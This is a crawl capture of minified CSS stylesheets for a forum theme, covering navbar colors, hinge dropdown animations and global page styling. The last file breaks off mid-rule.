.navbar.navbar-white{background:#fff;border-color:#f2f2f2;color:#666}.navbar.navbar-white .navbar-collapse{background-color:#fff}.navbar.navbar-white .navbar-collapse,.navbar.navbar-white .navbar-collapse .navbar-nav>*,.navbar.navbar-white .navbar-collapse>:not(.navbar-nav):not(.nav-divider){border-color:#e6e6e6;-webkit-box-shadow:inset 0 1px 0 #fff;box-shadow:inset 0 1px 0 #fff}.navbar.navbar-white .navbar-text{color:#666}.navbar.navbar-white .nav-item>a.nav-link{color:#666;background-color:transparent}.navbar.navbar-white .nav-item>a.nav-link:focus,.navbar.navbar-white .nav-item>a.nav-link:hover{color:#666;background-color:transparent}.navbar.navbar-white .navbar-brand{color:#666;background-color:transparent}.navbar.navbar-white .navbar-brand:focus,.navbar.navbar-white .navbar-brand:hover{color:#666;background-color:transparent}.navbar.navbar-white .navbar-toggler{border-color:#666!important}.navbar.navbar-white .navbar-toggler .navbar-toggler-icon{background-color:transparent;color:#666}.navbar.navbar-white .navbar-toggler:hover{border-color:grey!important}.navbar.navbar-white .navbar-toggler:hover .navbar-toggler-icon{background-color:#fff;color:grey}.navbar.navbar-white .nav-divider{background-color:#f2f2f2}.navbar.navbar-white .btn-default{color:#666;background-color:#fff;border-color:#ccc}.navbar.navbar-white .btn-default.active,.navbar.navbar-white .btn-default:active,.navbar.navbar-white .btn-default:focus,.navbar.navbar-white .btn-default:hover{color:#666;background-color:#f2f2f2;border-color:#d9d9d9}.navbar.navbar-white .form-control{color:#666;background-color:#fff;border-color:#ccc}.navbar.navbar-white .form-control::-webkit-input-placeholder{color:rgba(102,102,102,.5)}.navbar.navbar-white .form-control:-webkit-input-placeholder{color:rgba(102,102,102,.5)}.navbar.navbar-white .form-control::-moz-placeholder{opacity:1;color:rgba(102,102,102,.5)}.navbar.navbar-white .form-control:-moz-placeholder{opacity:1;color:rgba(102,102,102,.5)}.navbar.navbar-white .form-control::-ms-input-placeholder{color:rgba(102,102,102,.5)}.navbar.navbar-white .form-control:-ms-input-placeholder{color:rgba(102,102,102,.5)}.navbar.navbar-white .form-control::placeholder{color:rgba(102,102,102,.5)}.navbar.navbar-white .form-control:placeholder{color:rgba(102,102,102,.5)}.navbar.navbar-white .form-control:focus,.navbar.navbar-white .form-control:hover{-webkit-box-shadow:none;box-shadow:none;color:#666;background-color:#fff;border-color:#ccc}.navbar.navbar-white .form-control:focus::-webkit-input-placeholder,.navbar.navbar-white .form-control:hover::-webkit-input-placeholder{color:rgba(102,102,102,.5)}.navbar.navbar-white .form-control:focus:-webkit-input-placeholder,.navbar.navbar-white .form-control:hover:-webkit-input-placeholder{color:rgba(102,102,102,.5)}.navbar.navbar-white .form-control:focus::-moz-placeholder,.navbar.navbar-white .form-control:hover::-moz-placeholder{opacity:1;color:rgba(102,102,102,.5)}.navbar.navbar-white .form-control:focus:-moz-placeholder,.navbar.navbar-white .form-control:hover:-moz-placeholder{opacity:1;color:rgba(102,102,102,.5)}.navbar.navbar-white .form-control:focus::-ms-input-placeholder,.navbar.navbar-white .form-control:hover::-ms-input-placeholder{color:rgba(102,102,102,.5)}.navbar.navbar-white .form-control:focus:-ms-input-placeholder,.navbar.navbar-white .form-control:hover:-ms-input-placeholder{color:rgba(102,102,102,.5)}.navbar.navbar-white .form-control:focus::placeholder,.navbar.navbar-white .form-control:hover::placeholder{color:rgba(102,102,102,.5)}.navbar.navbar-white .form-control:focus:placeholder,.navbar.navbar-white .form-control:hover:placeholder{color:rgba(102,102,102,.5)}.navbar.navbar-white .border-default{border-color:#f2f2f2!important}.navbar.navbar-white .text-default{color:#f2f2f2!important}.navbar.navbar-white .bg-default{background-color:#f2f2f2!important}.navbar.navbar-white .nav-item>a{color:#666;background-color:transparent}.navbar.navbar-white .nav-item:hover>a{color:#666;background-color:transparent}.navbar.navbar-white .nav-item.active>a{color:#666;background-color:#f2f2f2}.navbar.navbar-white .nav-item.active:hover>a{color:#666;background-color:#f2f2f2}.navbar.navbar-white .nav-item>.dropdown-toggle:not(.collapsed){color:#666;background-color:#f2f2f2}.navbar.navbar-white .nav-item:hover>.dropdown-toggle:not(.collapsed){color:#666;background-color:#f2f2f2}.navbar.navbar-white .nav-item.disabled>a{color:rgba(102,102,102,.5);background-color:transparent}.navbar.navbar-white .nav-item.disabled:hover>a{color:rgba(102,102,102,.5);background-color:transparent}.navbar.navbar-white .dropdown-toggle,.navbar.navbar-white .nav-item>.nav-link,.navbar.navbar-white .navbar-brand,.navbar.navbar-white .navbar-text{line-height:48px;padding:0 10px}.navbar.navbar-white .navbar-toggler-icon{padding:8px}.navbar.navbar-white .navbar-nav .dropdown-menu{background-color:#fff;color:#666;border-color:#f2f2f2}.navbar.navbar-white .navbar-nav .dropdown-menu .dropdown-header{color:#666}.navbar.navbar-white .navbar-nav .dropdown-menu .dropdown-item{background-color:transparent}.navbar.navbar-white .navbar-nav .dropdown-menu .dropdown-item>a{color:#666}.navbar.navbar-white .navbar-nav .dropdown-menu .dropdown-item>a>.description{color:#666}.navbar.navbar-white .navbar-nav .dropdown-menu .dropdown-item.active{background-color:#e6e6e6}.navbar.navbar-white .navbar-nav .dropdown-menu .dropdown-item.active>a{color:#4d4d4d}.navbar.navbar-white .navbar-nav .dropdown-menu .dropdown-item.active>a>.description{color:#4d4d4d}.navbar.navbar-white .navbar-nav .dropdown-menu .dropdown-item.disabled{background-color:transparent}.navbar.navbar-white .navbar-nav .dropdown-menu .dropdown-item.disabled>a{color:#262626}.navbar.navbar-white .navbar-nav .dropdown-menu .dropdown-item.disabled>a>.description{color:#262626}.navbar.navbar-white .navbar-nav .dropdown-menu .dropdown-item:hover{background-color:#e6e6e6}.navbar.navbar-white .navbar-nav .dropdown-menu .dropdown-item:hover>a{color:#4d4d4d}.navbar.navbar-white .navbar-nav .dropdown-menu .dropdown-item:hover>a>.description{color:#4d4d4d}.navbar.navbar-white .navbar-nav .dropdown-menu .dropdown-item:hover.active{background-color:#e6e6e6}.navbar.navbar-white .navbar-nav .dropdown-menu .dropdown-item:hover.active>a{color:#333}.navbar.navbar-white .navbar-nav .dropdown-menu .dropdown-item:hover.active>a>.description{color:#333}.navbar.navbar-white .navbar-nav .dropdown-menu .dropdown-item:hover.disabled{background-color:transparent}.navbar.navbar-white .navbar-nav .dropdown-menu .dropdown-item:hover.disabled>a{color:#262626}.navbar.navbar-white .navbar-nav .dropdown-menu .dropdown-item:hover.disabled>a>.description{color:#262626}.navbar.navbar-white .navbar-nav .dropdown-menu a.dropdown-item{color:#666;background-color:transparent}.navbar.navbar-white .navbar-nav .dropdown-menu a.dropdown-item:hover{color:#4d4d4d;background-color:#e6e6e6}.navbar.navbar-white .navbar-nav .dropdown-menu [class*=drop]>.dropdown-toggle{color:#666;background-color:transparent}.navbar.navbar-white .navbar-nav .dropdown-menu [class*=drop]>.dropdown-toggle>.description{color:#666}.navbar.navbar-white .navbar-nav .dropdown-menu [class*=drop]>.dropdown-toggle.active{color:#4d4d4d;background-color:#e6e6e6}.navbar.navbar-white .navbar-nav .dropdown-menu [class*=drop]>.dropdown-toggle.active>.description{color:#4d4d4d}.navbar.navbar-white .navbar-nav .dropdown-menu [class*=drop]>.dropdown-toggle:not(.collapsed){color:#4d4d4d;background-color:#e6e6e6}.navbar.navbar-white .navbar-nav .dropdown-menu [class*=drop]>.dropdown-toggle:not(.collapsed)>.description{color:#4d4d4d}.navbar.navbar-white .navbar-nav .dropdown-menu [class*=drop]>.dropdown-toggle.disabled{color:#262626;background-color:transparent}.navbar.navbar-white .navbar-nav .dropdown-menu [class*=drop]>.dropdown-toggle.disabled>.description{color:#262626}.navbar.navbar-white .navbar-nav .dropdown-menu [class*=drop]:hover>.dropdown-toggle{color:#4d4d4d;background-color:#e6e6e6}.navbar.navbar-white .navbar-nav .dropdown-menu [class*=drop]:hover>.dropdown-toggle>.description{color:#4d4d4d}.navbar.navbar-white .navbar-nav .dropdown-menu [class*=drop]:hover>.dropdown-toggle.active{color:#333;background-color:#e6e6e6}.navbar.navbar-white .navbar-nav .dropdown-menu [class*=drop]:hover>.dropdown-toggle.active>.description{color:#333}.navbar.navbar-white .navbar-nav .dropdown-menu [class*=drop]:hover>.dropdown-toggle:not(.collapsed){color:#4d4d4d;background-color:#e6e6e6}.navbar.navbar-white .navbar-nav .dropdown-menu [class*=drop]:hover>.dropdown-toggle:not(.collapsed)>.description{color:#4d4d4d}.navbar.navbar-white .navbar-nav .dropdown-menu [class*=drop]:hover>.dropdown-toggle.disabled{color:#262626;background-color:transparent}.navbar.navbar-white .navbar-nav .dropdown-menu [class*=drop]:hover>.dropdown-toggle.disabled>.description{color:#262626}.navbar.navbar-white .navbar-nav .dropdown-menu a.dropdown-link{color:#62a2d8}.navbar.navbar-white .navbar-nav .dropdown-menu a.dropdown-link:hover{color:#44a5ff}.navbar.navbar-white .navbar-nav .dropdown-menu .border-default{border-color:#555!important}.navbar.navbar-white .navbar-nav .dropdown-menu .text-default{color:#555!important}.navbar.navbar-white .navbar-nav .dropdown-menu .bg-default{background-color:#555!important}.navbar.navbar-white .navbar-nav .dropdown-menu .btn-default{color:#666;background-color:#fff;border-color:#d9d9d9}.navbar.navbar-white .navbar-nav .dropdown-menu .btn-default.active,.navbar.navbar-white .navbar-nav .dropdown-menu .btn-default:active,.navbar.navbar-white .navbar-nav .dropdown-menu .btn-default:focus,.navbar.navbar-white .navbar-nav .dropdown-menu .btn-default:hover{color:#4d4d4d;background-color:#e6e6e6;border-color:#d9d9d9}.navbar.navbar-white .navbar-nav .dropdown-menu .form-control{color:#666;background-color:#fff;border-color:#d9d9d9}.navbar.navbar-white .navbar-nav .dropdown-menu .form-control::-webkit-input-placeholder{color:rgba(102,102,102,.5)}.navbar.navbar-white .navbar-nav .dropdown-menu .form-control:-webkit-input-placeholder{color:rgba(102,102,102,.5)}.navbar.navbar-white .navbar-nav .dropdown-menu .form-control::-moz-placeholder{opacity:1;color:rgba(102,102,102,.5)}.navbar.navbar-white .navbar-nav .dropdown-menu .form-control:-moz-placeholder{opacity:1;color:rgba(102,102,102,.5)}.navbar.navbar-white .navbar-nav .dropdown-menu .form-control::-ms-input-placeholder{color:rgba(102,102,102,.5)}.navbar.navbar-white .navbar-nav .dropdown-menu .form-control:-ms-input-placeholder{color:rgba(102,102,102,.5)}.navbar.navbar-white .navbar-nav .dropdown-menu .form-control::placeholder{color:rgba(102,102,102,.5)}.navbar.navbar-white .navbar-nav .dropdown-menu .form-control:placeholder{color:rgba(102,102,102,.5)}.navbar.navbar-white .navbar-nav .dropdown-menu .form-control:focus,.navbar.navbar-white .navbar-nav .dropdown-menu .form-control:hover{-webkit-box-shadow:none;box-shadow:none;color:#666;background-color:#fff;border-color:#d9d9d9}.navbar.navbar-white .navbar-nav .dropdown-menu .form-control:focus::-webkit-input-placeholder,.navbar.navbar-white .navbar-nav .dropdown-menu .form-control:hover::-webkit-input-placeholder{color:rgba(102,102,102,.5)}.navbar.navbar-white .navbar-nav .dropdown-menu .form-control:focus:-webkit-input-placeholder,.navbar.navbar-white .navbar-nav .dropdown-menu .form-control:hover:-webkit-input-placeholder{color:rgba(102,102,102,.5)}.navbar.navbar-white .navbar-nav .dropdown-menu .form-control:focus::-moz-placeholder,.navbar.navbar-white .navbar-nav .dropdown-menu .form-control:hover::-moz-placeholder{opacity:1;color:rgba(102,102,102,.5)}.navbar.navbar-white .navbar-nav .dropdown-menu .form-control:focus:-moz-placeholder,.navbar.navbar-white .navbar-nav .dropdown-menu .form-control:hover:-moz-placeholder{opacity:1;color:rgba(102,102,102,.5)}.navbar.navbar-white .navbar-nav .dropdown-menu .form-control:focus::-ms-input-placeholder,.navbar.navbar-white .navbar-nav .dropdown-menu .form-control:hover::-ms-input-placeholder{color:rgba(102,102,102,.5)}.navbar.navbar-white .navbar-nav .dropdown-menu .form-control:focus:-ms-input-placeholder,.navbar.navbar-white .navbar-nav .dropdown-menu .form-control:hover:-ms-input-placeholder{color:rgba(102,102,102,.5)}.navbar.navbar-white .navbar-nav .dropdown-menu .form-control:focus::placeholder,.navbar.navbar-white .navbar-nav .dropdown-menu .form-control:hover::placeholder{color:rgba(102,102,102,.5)}.navbar.navbar-white .navbar-nav .dropdown-menu .form-control:focus:placeholder,.navbar.navbar-white .navbar-nav .dropdown-menu .form-control:hover:placeholder{color:rgba(102,102,102,.5)}.navbar.navbar-white .navbar-nav .dropdown-menu .nav-tabs{border-bottom-color:#e6e6e6}.navbar.navbar-white .navbar-nav .dropdown-menu .nav-tabs .nav-link:focus,.navbar.navbar-white .navbar-nav .dropdown-menu .nav-tabs .nav-link:hover{border-color:#e6e6e6}.navbar.navbar-white .navbar-nav .dropdown-menu .nav-tabs .nav-link.active{background-color:#fff;border-color:#e6e6e6}.navbar.navbar-white .navbar-nav .dropdown-menu .dropdown-divider{border-color:#e6e6e6}


--- FILE ---
content_type: text/css
request_url: https://blog.ckforum.com/themes/like_mybb_bT4CK/assets/css/animation/navbar-hinge.min.css
body_size: 378
content:
.no-animation .dropdown-menu{-moz-animation-name:none!important;-o-animation-name:none!important;animation-name:none!important;-webkit-animation-name:none!important}[data-hide] .dropdown-toggle.collapsed+.dropdown-menu.collapsing,[data-show] .dropdown-toggle:not(.collapsed)+.dropdown-menu.collapsing{-webkit-animation-duration:650ms;animation-duration:650ms;-webkit-animation-fill-mode:both;animation-fill-mode:both;height:initial!important}[data-show=hingeUp] .dropdown-toggle:not(.collapsed)+.dropdown-menu{-webkit-animation-name:hingeInX;animation-name:hingeInX;-webkit-transform-origin:50% 0;transform-origin:50% 0}[data-hide=hingeUp] .dropdown-toggle.collapsed+.dropdown-menu{-webkit-animation-name:hingeOutX;animation-name:hingeOutX;-webkit-transform-origin:50% 0;transform-origin:50% 0}[data-show=hingeDown] .dropdown-toggle:not(.collapsed)+.dropdown-menu{-webkit-animation-name:hingeInX;animation-name:hingeInX;-webkit-transform-origin:50% 100%;transform-origin:50% 100%}[data-hide=hingeDown] .dropdown-toggle.collapsed+.dropdown-menu{-webkit-animation-name:hingeOutX;animation-name:hingeOutX;-webkit-transform-origin:50% 100%;transform-origin:50% 100%}[data-show=hingeLeft] .dropdown-toggle:not(.collapsed)+.dropdown-menu{-webkit-animation-name:hingeInY;animation-name:hingeInY;-webkit-transform-origin:0 50%;transform-origin:0 50%}[data-hide=hingeLeft] .dropdown-toggle.collapsed+.dropdown-menu{-webkit-animation-name:hingeOutY;animation-name:hingeOutY;-webkit-transform-origin:0 50%;transform-origin:0 50%}[data-show=hingeRight] .dropdown-toggle:not(.collapsed)+.dropdown-menu{-webkit-animation-name:hingeInY;animation-name:hingeInY;-webkit-transform-origin:100% 50%;transform-origin:100% 50%}[data-hide=hingeRight] .dropdown-toggle.collapsed+.dropdown-menu{-webkit-animation-name:hingeOutY;animation-name:hingeOutY;-webkit-transform-origin:100% 50%;transform-origin:100% 50%}@-webkit-keyframes hingeInX{0%{-webkit-transform:perspective(3000px) rotateX(90deg);transform:perspective(3000px) rotateX(90deg)}40%{-webkit-transform:perspective(3000px) rotateX(-20deg);transform:perspective(3000px) rotateX(-20deg)}60%{-webkit-transform:perspective(3000px) rotateX(10deg);transform:perspective(3000px) rotateX(10deg)}80%{-webkit-transform:perspective(3000px) rotateX(-5deg);transform:perspective(3000px) rotateX(-5deg)}}@keyframes hingeInX{0%{-webkit-transform:perspective(3000px) rotateX(90deg);transform:perspective(3000px) rotateX(90deg)}40%{-webkit-transform:perspective(3000px) rotateX(-20deg);transform:perspective(3000px) rotateX(-20deg)}60%{-webkit-transform:perspective(3000px) rotateX(10deg);transform:perspective(3000px) rotateX(10deg)}80%{-webkit-transform:perspective(3000px) rotateX(-5deg);transform:perspective(3000px) rotateX(-5deg)}}@-webkit-keyframes hingeOutX{100%{-webkit-transform:perspective(3000px) rotateX(90deg);transform:perspective(3000px) rotateX(90deg)}60%{-webkit-transform:perspective(3000px) rotateX(-20deg);transform:perspective(3000px) rotateX(-20deg)}40%{-webkit-transform:perspective(3000px) rotateX(10deg);transform:perspective(3000px) rotateX(10deg)}20%{-webkit-transform:perspective(3000px) rotateX(-5deg);transform:perspective(3000px) rotateX(-5deg)}}@keyframes hingeOutX{100%{-webkit-transform:perspective(3000px) rotateX(90deg);transform:perspective(3000px) rotateX(90deg)}60%{-webkit-transform:perspective(3000px) rotateX(-20deg);transform:perspective(3000px) rotateX(-20deg)}40%{-webkit-transform:perspective(3000px) rotateX(10deg);transform:perspective(3000px) rotateX(10deg)}20%{-webkit-transform:perspective(3000px) rotateX(-5deg);transform:perspective(3000px) rotateX(-5deg)}}@-webkit-keyframes hingeInY{0%{-webkit-transform:perspective(3000px) rotateY(90deg);transform:perspective(3000px) rotateY(90deg)}40%{-webkit-transform:perspective(3000px) rotateY(-20deg);transform:perspective(3000px) rotateY(-20deg)}60%{-webkit-transform:perspective(3000px) rotateY(10deg);transform:perspective(3000px) rotateY(10deg)}80%{-webkit-transform:perspective(3000px) rotateY(-5deg);transform:perspective(3000px) rotateY(-5deg)}}@keyframes hingeInY{0%{-webkit-transform:perspective(3000px) rotateY(90deg);transform:perspective(3000px) rotateY(90deg)}40%{-webkit-transform:perspective(3000px) rotateY(-20deg);transform:perspective(3000px) rotateY(-20deg)}60%{-webkit-transform:perspective(3000px) rotateY(10deg);transform:perspective(3000px) rotateY(10deg)}80%{-webkit-transform:perspective(3000px) rotateY(-5deg);transform:perspective(3000px) rotateY(-5deg)}}@-webkit-keyframes hingeOutY{100%{-webkit-transform:perspective(3000px) rotateY(90deg);transform:perspective(3000px) rotateY(90deg)}60%{-webkit-transform:perspective(3000px) rotateY(-20deg);transform:perspective(3000px) rotateY(-20deg)}40%{-webkit-transform:perspective(3000px) rotateY(10deg);transform:perspective(3000px) rotateY(10deg)}20%{-webkit-transform:perspective(3000px) rotateY(-5deg);transform:perspective(3000px) rotateY(-5deg)}}@keyframes hingeOutY{100%{-webkit-transform:perspective(3000px) rotateY(90deg);transform:perspective(3000px) rotateY(90deg)}60%{-webkit-transform:perspective(3000px) rotateY(-20deg);transform:perspective(3000px) rotateY(-20deg)}40%{-webkit-transform:perspective(3000px) rotateY(10deg);transform:perspective(3000px) rotateY(10deg)}20%{-webkit-transform:perspective(3000px) rotateY(-5deg);transform:perspective(3000px) rotateY(-5deg)}}

--- FILE ---
content_type: text/css
request_url: https://blog.ckforum.com/cache/themes/theme62/global.min.css?t=1767299590
body_size: 7248
content:
@charset "UTF-8";body{background:#fafafa;color:#fafafa;text-align:center;margin:0;font-family:"Montserrat",sans-serif;overflow-y:hidden;font-weight:500;line-height:1.5;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.header_before_gradient{height:2px;background:linear-gradient(to right,#fc466b,#3f5efb)}a:link{color:#0072BC;text-decoration:none}a:visited{color:#fff;text-decoration:none}a:hover,a:active{color:#fafafa;text-decoration:underline}#container{background:#fafafa;color:#000;text-align:left;margin:0}#logo{background:#007fd0bd;padding:10px 0;color:white}#content{background:#f1f1f1;width:auto !important;padding:20px 10px;overflow:hidden}#header ul.menu{margin:0;padding:0;list-style:none}#header ul.menu li{margin:0 7px;display:inline}#header ul.menu li a{padding-left:20px;background-image:url(../../../images/headerlinks_sprite.png);background-repeat:no-repeat;display:inline-block;line-height:16px;color:#fff;font-weight:normal}#logo ul.top_links{font-weight:bold;text-align:right;margin:-10px 5px 0 0}#logo ul.top_links a.search{background-position:0 0}#logo ul.top_links a.memberlist{background-position:0 -20px}#logo ul.top_links a.calendar{background-position:0 -40px}#logo ul.top_links a.help{background-position:0 -60px}#logo ul.top_links a.portal{background-position:0 -180px}#panel .upper a.logout{font-weight:bold;background:url(../../../images/headerlinks_sprite.png) right -80px no-repeat;padding-right:20px;margin-left:10px}#panel .upper a.login,#panel .upper a.lost_password{background:url(../../../images/headerlinks_sprite.png) 0 -100px no-repeat;padding-left:20px;margin-left:10px;font-weight:bold}#panel .upper a.register{background:url(../../../images/headerlinks_sprite.png) right -80px no-repeat;padding-right:20px;margin-left:10px;font-weight:bold}#panel .lower ul.panel_links{float:left}#panel .lower ul.panel_links a.usercp{background-position:0 -120px}#panel .lower ul.panel_links a.modcp{background-position:0 -140px}#panel .lower ul.panel_links a.admincp{background-position:0 -160px}#panel .lower ul.user_links{float:right}#panel .lower ul.user_links li a{padding:0;background-image:none}#panel .upper{background:#e1e1e1;color:#777;padding:0px;clear:both}#panel .upper a:link,#panel .upper a:visited,#panel .upper a:hover,#panel .upper a:active{color:#777;text-decoration:none}#panel .lower{background:#f2f2f2;color:#999;border-top:1px solid #f2f2f2;border-bottom:1px solid #f2f2f2;padding:12px}#panel .lower a:link,#panel .lower a:visited,#panel .lower a:hover,#panel .lower a:active{color:#666;text-transform:none}#search{border:0;padding:0;margin:0;float:right;vertical-align:middle;background:#e1e1e1}#search input.button,#search input.textbox{border-color:#007fd0}#search input.button{background:#007fd0;color:#fff}#search input{margin:-3px 0}#quick_login .remember_me input{vertical-align:middle;margin:-3px 0 0 5px}#footer{clear:both}#footer ul.menu{margin:0;padding:0;list-style:none}#footer ul.menu li{display:inline}#footer .upper{border-top:0px solid #383a42;border-bottom:0px solid #181717;padding:6px;font-size:12px;overflow:hidden;background:linear-gradient(to right,#fc466b,#3f5efb)!important}#footer a:link,#footer a:visited,#footer a:hover,#footer a:active{color:#fff;font-size:12px}#footer .upper .language{float:right;margin:-1px;margin-left:10px}#footer .upper .language select{border-color:#ccc}#footer .upper .theme{float:right;margin:-1px;margin-left:10px}#footer .upper .theme select{border-color:#ccc}#footer .upper ul.bottom_links{float:left;margin:4px 0 0 0}#footer .lower{color:#aaa;padding:-5px 6px 12px 6px
		overflow:hidden;background:#444;font-size:11px}#footer .lower a:link,#footer .lower a:visited{color:#eee;font-weight:bold}#footer .lower a:hover,#footer .lower a:active{color:#333;text-decoration:underline;font-weight:bold}#footer .lower #current_time{float:right;color:#888}#debug{text-align:right;margin-top:20px;font-size:11px}.scaleimages img{max-width:100%}.forum_status{height:30px;width:30px;background:url(../../../images/forum_icon_sprite.png) no-repeat 0 0;display:inline-block}.forum_on{background-position:0 0}.forum_off{background-position:0 -30px}.forum_offclose{background-position:0 -60px}.forum_offlink{background-position:0 -90px}.subforumicon{height:10px;width:10px;display:inline-block;margin:0 5px;background:url(../../../images/mini_status_sprite.png) no-repeat 0 0}.subforum_minion{background-position:0 0}.subforum_minioff{background-position:0 -10px}.subforum_minioffclose{background-position:0 -20px}.subforum_miniofflink{background-position:0 -30px}table{color:#282323;font-size:14px}.tborder{background:#fafafa;width:100%;margin:auto auto;border-radius:11px;box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.tfixed{table-layout:fixed;word-wrap:break-word}.thead{background:#353b3e;border:none;padding:8px 12px;font-size:1.1em;background:linear-gradient(to right,#fc466b,#3f5efb)!important;transition:.3s}.thead a:link,a:visited,a:active{color:#fff;text-decoration:none;font-size:18px}td.thead > strong,td.thead > span > strong,td.thead > div > strong,td.thead > strong > a:not(.navbar-brand),td.thead > div > strong > a:not(.navbar-brand){color:#fff;text-transform:uppercase}.thead a:hover{color:#899bf7;text-decoration:underline}.tcat{color:#899bf7;font-size:12px;background:#f3f3f3;padding:8px 12px;border:none}.tcat span.smalltext{color:#899bf7}td.tcat a:link{color:#899bf7}.tcat a:link{color:#899bf7}.tcat a:visited{color:#899bf7}.tcat a:hover,.tcat a:active{color:#899bf7}.trow1{background:#fff;padding:8px 12px;border-right:1px solid #efe9e9;border-bottom:1px solid #efe9e9}.trow1 a:link{font-size:16px;text-transform:none}.trow2 a:link{font-size:16px}.trow2{background:#fafafa;padding:8px 12px;border-right:1px solid #efe9e9;border-bottom:1px solid #efe9e9}.trow2 .smalltext{font-size:13px}.trow1 .smalltext{font-size:13px}.trow_shaded{background:#fff;border-right:1px solid #efe9e9;border-bottom:1px solid #efe9e9}.trow1:hover{background-color:#fdf5f5}.trow2:hover{background-color:#fdf5f5}.no_bottom_border{border-bottom:0}.post.unapproved_post{background:#ffdde0}.post.unapproved_post .post_author{border-bottom-color:#ffb8be}.post.classic.unapproved_post .post_author{border-color:#ffb8be}.post.unapproved_post .post_controls{border-top-color:#fff}.trow_deleted,.post.deleted_post{background:#E8DEFF}.trow_selected,tr.trow_selected td{background:#FFFBD9;color:#333;border-right-color:#F7E86A;border-bottom-color:#F7E86A}.trow_selected a:link,.trow_selected a:visited,.trow_selected a:hover,.trow_selected a:active{}.trow_sep{background:#f2f2f7;color:#999;font-size:12px;font-weight:bold;padding:6px 12px}.tfoot{background:#fff;color:#000;padding:6px 12px}.tfoot a:link{color:#444;text-decoration:none}.tfoot a:visited{color:#444;text-decoration:none}.tfoot a:hover,.tfoot a:active{color:#444;text-decoration:underline}.thead input.textbox,.thead select{border:1px solid #263c30}.bottommenu{background:#efefef;color:#333;border:1px solid #4874a3;padding:10px}.navigation{background:rgba(65,93,249,.1);color:#aaa;margin-bottom:13px;padding:0 19px;border-radius:10px;height:48px;line-height:48px;filter:blur(0);font-family:inherit;font-size:13px}.navigation a:link{text-decoration:none}.navigation a:visited{text-decoration:none}.navigation a:hover,.navigation a:active{text-decoration:underline}.navigation .active{font-weight:600;color:#aaa;font-size:13px}.smalltext{font-size:14px}.largetext{font-size:16px;font-weight:bold}fieldset{padding:12px;border:1px solid #e7ebfa;margin:0;background:#fff}fieldset.trow1,fieldset.trow2{border-color:#bbb}fieldset.align_right{text-align:right}input.textbox{background:#f1f1f1;color:#000;border:1px solid #ccc;padding:3px;outline:0;font-family:"Open Sans",sans-serif;font-size:16px;font-weight:600}input.textbox.portal_search{width:68%}textarea{background:#fbff0026;color:#0000;border:1px solid #76763f26;padding:2px;line-height:1.4;outline:0;font-family:"Open Sans",sans-serif;font-size:14px}select{background:#fff;color:#000;padding:3px;border:1px solid #c8c9cb;outline:0;font-family:"Open Sans",sans-serif;font-size:14px}button,input.button{padding:3px 8px;cursor:pointer;font-family:"Open Sans",sans-serif;font-size:14px;background:#047bfe;border:1px solid #fff;color:#fff;outline:0}button:hover,input.button:hover{border-color:#452ae9}form{margin:0;padding:0}input.error,textarea.error,select.error{border:1px solid #f30;color:#f30}input.valid,textarea.valid,select.valid{border:1px solid #0c0}label.error{color:#f30;margin:5px;padding:0px;display:block;font-weight:bold;font-size:11px}form #message{width:500px;color:#000;font-weight:600}.editor{background:#f1f1f1;border:1px solid #ccc}.editor_control_bar{background:#fff;border:1px solid #cdd1e5}.post .editor_control_bar{background:#1e2336}.popup_menu{background:#28313a;border:1px solid #28313a}.popup_menu .popup_item{background:#28313a;color:#fff}.popup_menu .popup_item:hover{background:#037bfc;color:#fff}.trow_reputation_positive{background:#cfc}.trow_reputation_negative{background:#fcc}.reputation_positive{color:green}.reputation_neutral{color:#444}.reputation_negative{color:red}.repbox{font-size:16px;font-weight:bold;padding:5px 7px 5px 7px}._neutral{background-color:#FAFAFA;color:#999;border:1px solid #CCC}._minus{background-color:#FDD2D1;color:#CB0200;border:1px solid #980201}._plus{background-color:#E8FCDC;color:#080;border:1px solid #080}img{border:none}img.attachment{border:1px solid #E9E5D7;padding:2px}hr{background-color:#000;color:#000;height:1px;border:0px}.clear{clear:both}.float_left{float:left}.float_right{float:right}.hidden{display:none;float:none;width:1%}.hiddenrow{display:none}.selectall{background:#FFFBD9;border-bottom:1px solid #F7E86A;color:#333;text-align:center}.expcolimage{float:right;width:auto;vertical-align:middle;margin-top:3px}.tcat_menu > .expcolimage{margin-top:0}blockquote{border:1px solid #c7c6ff;margin:0;background:#ecedf1;padding:10px}blockquote cite{font-weight:bold;border-bottom:1px solid #525cee63;font-style:normal;display:block;padding-bottom:3px;margin:0 0 10px 0}blockquote cite > span{float:right;font-weight:normal;font-size:12px;color:#666}blockquote cite span.highlight{float:none;font-weight:bold;padding-bottom:0}.smilie{vertical-align:middle}.smilie_pointer{cursor:pointer}.separator{margin:5px;padding:0;height:0px;font-size:1px;list-style-type:none}.popup_menu .popup_item_container{margin:1px;text-align:left}.popup_menu .popup_item{display:block;padding:4px;white-space:nowrap;text-decoration:none}.popup_menu a.popup_item:hover{text-decoration:none}.subject_new{font-weight:bold}.highlight{background:#FFC;padding-top:3px;padding-bottom:3px}.pm_alert{background:#FFF6BF;border:1px solid #FFD324;text-align:center;padding:5px 20px;margin-bottom:15px;font-size:11px}.red_alert{background:#FBE3E4;border:1px solid #A5161A;color:#A5161A;text-align:center;padding:5px 20px;margin-bottom:15px;font-size:11px;word-wrap:break-word}.red_alert a:link,.red_alert a:visited,.red_alert a:hover,.red_alert a:active{color:#A5161A}.high_warning{color:#C00}.moderate_warning{color:#F3611B}.low_warning{color:#AE5700}.imminent_banned{color:#800}.high_banned{color:#F00}.moderate_banned{color:#F60}.low_banned{color:#008000}.online{color:#15A018}.offline{color:#C7C7C7}div.error{padding:5px 10px;border:2px solid #FFD324;background:#FFF6BF;font-size:12px}div.error p{margin:0;color:#333;font-weight:normal}div.error p em{font-style:normal;font-weight:bold;padding-left:24px;display:block;color:#C00;background:url(../../../images/error.png) no-repeat 0}div.error ul{margin-left:24px}.pagination{font-size:11px;padding-top:10px;margin-bottom:5px}.tfoot .pagination,.tcat .pagination{padding-top:0}.pagination .pages{}.pagination .pagination_current,.pagination a{padding:3px 6px;margin-bottom:3px;border:none;font-weight:900;border-radius:1000px;color:#899af6;font-size:12px}.pagination a{background:#fff;border:1px solid #ccc}.pagination .pagination_current{background:#047bfe;color:#000;border:none;font-weight:bold}.pagination a:hover{background:#047bfe;color:#fff;border-color:#263c30;text-decoration:none}.pagination .go_page img{margin-bottom:-4px}.drop_go_page{background:#f5f5f5;padding:4px}.pagination_breadcrumb{background-color:#efefef;border:1px solid #fff;outline:1px solid 